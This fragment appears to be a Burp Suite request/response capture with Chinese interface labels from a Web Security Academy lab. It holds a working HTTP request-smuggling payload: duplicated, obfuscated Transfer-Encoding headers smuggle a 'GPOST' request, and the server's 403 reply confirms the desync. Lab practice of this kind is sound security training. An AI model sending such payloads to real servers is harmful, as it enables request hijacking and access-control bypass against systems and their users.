 请求
Raw 参数 头 Hex
POST / HTTP/1.1
Host: 0abb002603fd1939c0ecec4600b8000a.web-security-academy.net
Content-length: 4
Transfer-Encoding: chunked
Transfer-encoding: nothing
12
GPOST / HTTP/1.1
0
响应
Raw 头 Hex Render
HTTP/1.1 403 Forbidden
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 27
"Unrecognized method GPOST"